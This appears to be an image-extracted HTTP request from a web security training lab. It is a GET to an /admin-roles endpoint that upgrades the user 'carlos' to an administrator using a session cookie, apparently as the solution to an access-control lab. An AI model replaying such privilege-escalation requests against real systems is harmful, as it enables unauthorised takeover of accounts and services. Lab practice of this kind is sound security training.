 GET /admin-roles?username=carlos&action=upgrade HTTP/2
Host: 0a7a00b1044ecd6d84cd6a8600940049.web-security-academy.net
Cookie: session=0Gq3bDswJXCbx5S40RKavh00vIyugG81
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a7a00b1044ecd6d84cd6a8600940049.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7a00b1044ecd6d84cd6a8600940049.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i